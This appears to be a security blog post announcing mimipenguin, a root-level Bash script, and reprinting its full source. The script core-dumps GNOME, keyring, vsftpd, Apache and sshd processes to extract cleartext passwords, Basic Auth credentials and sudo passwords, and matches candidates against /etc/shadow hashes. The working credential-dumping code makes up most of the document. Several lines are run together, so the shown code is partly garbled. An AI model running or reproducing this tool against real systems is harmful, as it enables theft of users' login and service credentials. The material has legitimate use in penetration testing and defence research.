Dump Linux desktop password – mimipenguin
The user huntergrgal on GitHub has today posted a shell script that will dump the login password for the current Linux desktop user. It takes advantage of the cleartext credentials in memory by dumping the process and extracting lines that have a high probability of containing the cleartext passwords.

It requires root permissions to run and has so far been tested on the following systems:
- Kali 4.3.0 (rolling) x64 (Gnome Desktop)
- Ubuntu Desktop 12.04 LTS x64 (Gnome Desktop)
- Ubuntu Desktop 16.04 LTS x64 (Gnome Desktop)
- VSFTPd 3.0.3-8+b1 (Active FTP client connections)
- Apache2 2.4.25-3 (Active/Old HTTP BASIC AUTH Sessions)
- openssh-server 1:7.3p1-1 (Active SSH connections – sudo usage)
The coder behind this script is currently working on expanding it to non-desktop environments and has mentioned on twitter he is looking at including MySQL passwords too.
A copy of the current script (as of 01/04/2017) is below.
#!/bin/bash
# Author: Hunter Gregal
# Github: /huntergregal Twitter: /huntergregal Site: huntergregal.com
# Contribution from pugilist - PID extraction method
# Dumps cleartext credentials from memory
#root check
if [[ $EUID -ne 0 ]]; then
echo "Root required - You are dumping memory..."
echo "Even mimikatz requires administrator"
exit 1
fi
#Store results to cleanup later
export RESULTS=""
parse_pass ()
{
#$1 = DUMP, $2 = HASH, $3 = SALT, $4 = SOURCE
#If hash not in dump get shadow hashes
if [[ ! $2 ]]; then
SHADOWHASHES="$(cat /etc/shadow | cut -d':' -f 2 | egrep '^\$.\$')"
fi
#Determine password potential for each word
while read -r line; do
#If hash in dump, prepare crypt line
if [[ $2 ]]; then
#get ctype
CTYPE="$(echo $2 | cut -c-3)"
#Escape quotes to pass into crypt
SAFE="$(echo $line | sed 's/\"/\\"/g')"
CRYPT="\"$SAFE\", \"$CTYPE$3\""
if [[ `python -c "import crypt; print crypt.crypt($CRYPT)"` == $2 ]]; then
#Find which user's password it is (useful if used more than once!)
USER="$(cat /etc/shadow | grep ${2} | cut -d':' -f 1)"
export RESULTS="$RESULTS$4 $USER:$line\n"
fi
#Else use shadow hashes
elif [[ $SHADOWHASHES ]]; then
while read -r thishash; do
CTYPE="$(echo $thishash | cut -c-3)"
SHADOWSALT="$(echo $thishash | cut -d'$' -f 3)"
#Escape quotes to pass into crypt
SAFE="$(echo $line | sed 's/\"/\\"/g')"
CRYPT="\"$SAFE\", \"$CTYPE$SHADOWSALT\""
if [[ `python -c "import crypt; print crypt.crypt($CRYPT)"` == $thishash ]]; then
#Find which user's password it is (useful if used more than once!)
USER="$(cat /etc/shadow | grep ${thishash} | cut -d':' -f 1)"
export RESULTS="$RESULTS$4 $USER:$line\n"
fi
done <<< "$SHADOWHASHES"
#if no hash data - revert to checking probability
else
if [[ $line =~ ^_pammodutil.+[0-9]$ ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ ^LOGNAME= ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ UTF\-8 ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ ^splayManager[0-9]$ ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ ^gkr_system_authtok$ ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ [0-9]{1,4}:[0-9]{1,4}: ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ Manager\.Worker ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ \/usr\/share ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ \/bin ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ \.so\.[0-1]$ ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ x86_64 ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ (aoao) ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
elif [[ $line =~ stuv ]]; then
export RESULTS="$RESULTS[LOW]$4 $line\n"
else
export RESULTS="$RESULTS[HIGH]$4 $line\n"
fi
fi
done <<< "$1" } #Support Kali if [[ `uname -a | awk '{print tolower($0)}'` == *"kali"* ]]; then SOURCE="[SYSTEM - GNOME]" #get gdm-session-worker [pam/gdm-password] process PID="$(ps -eo pid,command | sed -rn '/gdm-password\]/p' | awk 'BEGIN {FS = " " } ; { print $1 }')" gcore -o /tmp/dump $PID >& /dev/null
HASH="$(strings "/tmp/dump.${PID}" | egrep -m 1 '^\$.\$.+$')"
SALT="$(echo $HASH | cut -d'$' -f 3)"
DUMP="$(strings "/tmp/dump.${PID}" | egrep '^_pammodutil_getpwnam_root_1$' -B 5 -A 5)"
DUMP="${DUMP}$(strings "/tmp/dump.${PID}" | egrep '^gkr_system_authtok$' -B 5 -A 5)"
#Remove dupes to speed up processing
DUMP=$(echo $DUMP | tr " " "\n" |sort -u)
parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE"
#cleanup
rm -rf "/tmp/dump.${PID}"
fi
#Support Ubuntu
if [[ `uname -a | awk '{print tolower($0)}'` == *"ubuntu"* ]]; then
SOURCE="[SYSTEM - GNOME]"
#get /usr/bin/gnome-keyring-daemon process
PID="$(ps -eo pid,command | sed -rn '/gnome\-keyring\-daemon/p' | awk 'BEGIN {FS = " " } ; { print $1 }')"
gcore -o /tmp/dump $PID >& /dev/null
HASH="$(strings "/tmp/dump.${PID}" | egrep -m 1 '^\$.\$.+$')"
SALT="$(echo $HASH | cut -d'$' -f 3)"
DUMP=$(strings "/tmp/dump.${PID}" | egrep '^.+libgck\-1\.so\.0$' -B 10 -A 10)
DUMP+=$(strings "/tmp/dump.${PID}" | egrep -A 5 -B 5 'libgcrypt\.so\..+$')
#Remove dupes to speed up processing
DUMP=$(echo $DUMP | tr " " "\n" |sort -u)
parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE"
#cleanup
rm -rf "/tmp/dump.${PID}"
fi
#Support VSFTPd - Active Users
if [[ -e "/etc/vsftpd.conf" ]]; then
SOURCE="[SYSTEM - VSFTPD]"
#get nobody /usr/sbin/vsftpd /etc/vsftpd.conf
PID="$(ps -eo pid,user,command | grep vsftpd | grep nobody | awk 'BEGIN {FS = " " } ; { print $1 }')"
#if exists aka someone logged into FTP then extract...
if [[ $PID ]];then
while read -r pid; do
gcore -o /tmp/vsftpd $PID >& /dev/null
HASH="$(strings "/tmp/vsftpd.${pid}" | egrep -m 1 '^\$.\$.+$')"
SALT="$(echo $HASH | cut -d'$' -f 3)"
DUMP=$(strings "/tmp/vsftpd.${pid}" | egrep -B 5 -A 5 '^::.+\:[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}$')
#Remove dupes to speed up processing
DUMP=$(echo $DUMP | tr " " "\n" |sort -u)
parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE"
done <<< $PID #cleanup rm -rf /tmp/vsftpd* fi fi #Support Apache2 - HTTP BASIC AUTH if [[ -e "/etc/apache2/apache2.conf" ]]; then SOURCE="[HTTP BASIC - APACHE2]" #get all apache workers /usr/sbin/apache2 -k start PID="$(ps -eo pid,user,command | grep apache2 | grep -v 'grep' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka apache2 running if [[ $PID ]];then #Dump all workers while read -r pid; do gcore -o /tmp/apache ${pid} >& /dev/null
done <<< $PID
#Get encoded creds
DUMP="$(strings /tmp/apache* | egrep '^Authorization: Basic.+=$' | cut -d' ' -f 3)"
#for each extracted b64 - decode the cleartext
while read -r encoded; do
CREDS="$(echo $encoded | base64 -d)"
if [[ $CREDS ]]; then
export RESULTS="$RESULTS$SOURCE $CREDS\n"
fi
done <<< "$DUMP" #cleanup rm -rf /tmp/apache* fi fi #Support sshd - Search active connections for Sudo passwords if [[ -e "/etc/ssh/sshd_config" ]]; then SOURCE="[SYSTEM - SSH]" #get all ssh tty/pts sessions - sshd: user@pts01 PID="$(ps -eo pid,command | egrep 'sshd:.+@' | grep -v 'grep' | awk 'BEGIN {FS = " " } ; { print $1 }')" #if exists aka someone logged into SSH then dump if [[ $PID ]];then while read -r pid; do gcore -o /tmp/sshd $PID >& /dev/null
HASH="$(strings "/tmp/sshd.${pid}" | egrep -m 1 '^\$.\$.+$')"
SALT="$(echo $HASH | cut -d'$' -f 3)"
DUMP=$(strings "/tmp/sshd.${pid}" | egrep -A 3 '^sudo.+')
#Remove dupes to speed up processing
DUMP=$(echo $DUMP | tr " " "\n" |sort -u)
parse_pass "$DUMP" "$HASH" "$SALT" "$SOURCE"
done <<< $PID
#cleanup
rm -rf /tmp/sshd.*
fi
fi
#Output results to STDOUT
printf "MimiPenguin Results:\n"
printf "$RESULTS" | sort -u
unset RESULTS



